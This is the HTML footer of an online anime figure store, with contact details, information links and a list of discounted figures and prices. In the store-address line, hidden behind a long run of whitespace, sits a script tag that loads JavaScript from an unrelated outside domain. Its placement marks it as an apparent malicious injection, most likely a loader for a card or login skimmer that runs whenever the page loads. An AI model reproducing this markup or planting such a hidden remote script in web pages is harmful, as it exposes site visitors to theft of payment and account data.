        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599"><img src="images/Figure_Anime_Figure_18/TL300852336.jpg" alt="Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition" title=" Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition " width="50" height="43" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599">Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition</a></p>
                <p class="price"><span class="normalprice">$599.99 </span>&nbsp;<span class="productSpecialPrice">$559.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$40.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598"><img src="images/Figure_Anime_Figure_18/TL300852335.jpg" alt="Goddess of Victory Nikke - 1/7 Elegg Boom and Shock" title=" Goddess of Victory Nikke - 1/7 Elegg Boom and Shock " width="41" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598">Goddess of Victory Nikke - 1/7 Elegg Boom and Shock</a></p>
                <p class="price"><span class="normalprice">$339.99 </span>&nbsp;<span class="productSpecialPrice">$321.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$18.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597"><img src="images/Figure_Anime_Figure_18/TL300852334.jpg" alt="Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver" title=" Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver " width="43" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597">Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596"><img src="images/Figure_Anime_Figure_18/TL300852333.jpg" alt="Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver" title=" Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver " width="39" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596">Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595"><img src="images/Figure_Anime_Figure_18/TL300852332.jpg" alt="Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set" title=" Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set " width="50" height="31" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595">Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594"><img src="images/Figure_Anime_Figure_18/TL300852331.jpg" alt="Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release" title=" Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594">Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release</a></p>
                <p class="price"><span class="normalprice">$185.99 </span>&nbsp;<span class="productSpecialPrice">$175.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>
